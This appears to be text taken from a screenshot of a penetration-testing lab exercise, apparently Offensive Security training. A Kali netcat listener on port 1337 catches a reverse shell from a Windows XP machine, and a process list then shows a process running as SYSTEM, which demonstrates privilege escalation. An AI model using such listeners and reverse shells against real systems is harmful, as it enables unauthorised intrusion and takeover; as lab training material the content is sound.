 (root💀kali)-[~/tools/windows-binaries/accesschk]
# nc -nvlp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 192.168.1.98.
Ncat: Connection from 192.168.1.98:1043.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>tasklist /v | find "notepad.exe"
tasklist /v | find "notepad.exe"
notepad.exe 2380 Console 0 2,632 K Running NT AUTHORITY\SYSTEM
0:00:00 Untitled - Notepad
C:\WINDOWS\system32>
Y OFFENSIVE SECURITY